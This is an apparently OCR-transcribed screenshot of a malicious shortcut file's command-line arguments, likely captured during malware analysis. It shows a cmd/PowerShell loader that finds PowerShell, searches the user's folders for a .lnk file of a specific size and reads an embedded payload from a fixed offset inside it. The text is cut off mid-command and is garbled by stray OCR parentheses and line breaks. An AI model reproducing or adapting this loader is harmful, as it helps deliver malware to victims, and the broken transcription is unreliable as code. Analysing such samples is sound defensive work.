
commandlinearguments
: 
/k (f)or /
f 
"tokens=*"
 %a 
in
 (
'dir C:\Windows\SysWow64\WindowsP(o)

 0werShell\v1.0\*rshell(.)exe /s /b /od'
) 
do
 cal
l %a 
"$dirPath 

 = Get-Location; if($dirP(a)th -Match 'System32' 
-or $dirPath -Match 

 'Program Files') {$dirPath = '%temp%'};$exs=@
('(.0lnk');$l(n)kPath 

 = Get-ChildItem -Path $dirPath -Recurse *.* -Fi
le | where {$_.extension -i(n) $exs} 

 | where-object {$_.length -eq 0x037026(4)F} | S
elect-Object -ExpandProperty FullName 

 ;$lnkFile=New-Object Syste(m).IO.FileStream($ln
kPath, [System.IO.FileMode]::Open, 

 [System.IO.FileAccess]::Read)(;)$l(n)kFile.Seek
(0x0000110C, [System.IO.SeekOrigin]:

 :Begin);$pdfFi(l)e=New-Object byte[] 0x0039A3D
D;$lnkFile(.)Read($pdfFile, 0, 0x(0)03
